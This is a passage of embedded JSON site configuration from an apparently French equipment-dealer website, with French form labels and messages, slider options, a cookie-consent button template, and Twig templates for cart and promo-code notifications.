type_string","data-type":"string"}}},"gtmformanalyse":null},"config":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"}},{"constructorPath":["Make","MakeSlider"],"rootNodeId":"blg-modid-makeSlider","jsData":{"options":{"lazyLoad":"ondemand","autoplay":true,"dots":false,"vertical":false,"accessibility":false,"slidesToShow":9,"slidesToScroll":9,"arrows":false,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":7}},{"breakpoint":980,"settings":{"slidesToShow":5}},{"breakpoint":620,"settings":{"slidesToShow":3}},{"breakpoint":420,"settings":{"slidesToShow":2}}]}},"config":[],"translations":[]},{"constructorPath":["Cms","Gdpr"],"rootNodeId":"blg-modid-gdpr","jsData":{"services":["googleAnalytics","facebook"],"templates":{"button":"<div class=\"buttonBlock js-serviceLine\">\n\t<div class=\"buttonBlockTitle\">{{ renderData.serviceName }}<\/div>\n\t<div class=\"buttonActions\">\n        <div class=\"actionsWrapper\">\n            <a class=\"actualButton {{ renderData.acceptClassName }}\">\n                {{ renderData.acceptTranslation }}\n            <\/a>\n            <a class=\"actualButton {{ renderData.refusedClassName }}\">\n                {{ renderData.refusedTranslation }}\n            <\/a>\n        <\/div>\n\t<\/div>\n<\/div>\n"},"translation":{"agree":"Tout accepter","disagree":"Tout refuser","allServices":"Tous les services"}},"config":[],"translations":[]},{"constructorPath":["Nav","Welcome"],"rootNodeId":"blg-modid-welcome","jsData":[],"config":[],"translations":[]},{"constructorPath":["Nav","Notification"],"rootNodeId":"blg-modid-notification","jsData":{"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"Item.front.html.twig":"<div class=\"{{ 'alert alert-dismissible alert-' ~ options.type }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\tITEM\n\t<a href=\"#\" class=\"alert-link\">Lien<\/a>\n\t{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","addToCart.front.html.twig":"{% set alertClass = options.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\n\t{% if options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.prefix' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.articlePrefix' | trans }}\n\t{% endif %}\n\t<b>{{ options.name }}<\/b>\n\t<b>{{ options.reference }}<\/b>\n\t{% if options.action == 'add' %}\n\t\t{{ 'notification.francoInfo.add' | trans }}\n\t{% elseif options.action == 'remove' %}\n\t\t{{ 'notification.francoInfo.remove' | trans }}\n\t{% elseif options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.suffix' | trans }}\n\t{% endif %}\n\n\t<br>\n\n\t{% if options.francoReached %}\n\t\t{{ 'notification.francoInfo.francoReached' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.franco }}<\/b>\n\t\t{{ 'notification.francoInfo.francoSuffix' | trans }}\n\t\t<br>\n\t\t{{ 'notification.francoInfo.still' | trans }}\n\t\t<b>{{ options.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","supplierFrancoInfo.front.html.twig":"{% set alertClass = options.supplier.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if options.supplier.francoReached %}\n\t\t{{ 'notification.supplierFrancoInfo.francoReached' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% else %}\n\t\t{{ 'notification.supplierFrancoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.supplier.francoStep }}<\/b>\n\t\t{{ 'notification.supplierFrancoInfo.forSupplier' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.dot' | trans }}\n\t\t<br>\n\t\t{{ 'notification.supplierFrancoInfo.still' | trans }}\n\t\t<b>{{ options.supplier.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","promoCodeInfo.front.html.twig":"{% if not options.promoData.code %}\n\t{% set alertClass =  'danger' %}\n{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t{% set alertClass = 'success' %}\n{% else %}\n\t{% set alertClass = 'warning' %}\n{% endif %}\n<div class=\"{{ 'alert alert-dismissible alert-'~ alertClass ~ ' ' ~ options.position }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if not options.promoData.code  %}\n\t\t{{ 'notification.promoCode.invalidCode' | trans }}\n\t{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t\t{{ 'notification.promoCode.validPromo' | trans }}\n\t{% else %}\n\t\t{% if options.promoData.startDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidStartDate' | trans }}\n\t\t\t{{ options.promoData.startDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.endDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidEndDate' | trans }}\n\t\t\t{{ options.promoData.endDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.totalAmount is 